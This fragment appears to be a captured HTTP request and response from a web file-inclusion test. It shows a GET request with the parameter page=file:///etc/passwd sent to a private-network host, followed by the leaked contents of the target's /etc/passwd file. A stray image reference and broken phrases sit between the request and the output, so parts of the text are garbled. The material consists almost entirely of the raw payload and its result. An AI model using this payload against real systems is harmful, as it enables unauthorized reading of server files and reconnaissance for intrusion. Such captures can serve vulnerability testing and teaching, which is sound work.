 GET /?page=file:///etc/passwd HTTP/1.1
Host: 192.168.111.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101
Firefox/142.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Great Wall we can reach every corner i
https://
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin